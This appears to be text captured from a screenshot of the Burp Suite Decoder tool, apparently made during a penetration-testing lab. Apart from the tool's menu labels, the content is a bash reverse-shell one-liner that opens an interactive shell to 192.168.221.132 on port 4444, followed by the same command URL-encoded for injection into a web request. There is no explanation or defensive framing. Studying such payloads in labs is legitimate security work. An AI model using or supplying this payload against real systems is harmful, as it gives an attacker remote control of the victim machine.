 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
bash -c 'bash -i >& /dev/tcp/192.168.221.132/4444 0>&1'
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32%32%31%2e%31%33%32%2f%34%34%34%34%20%30%3e%26%31%27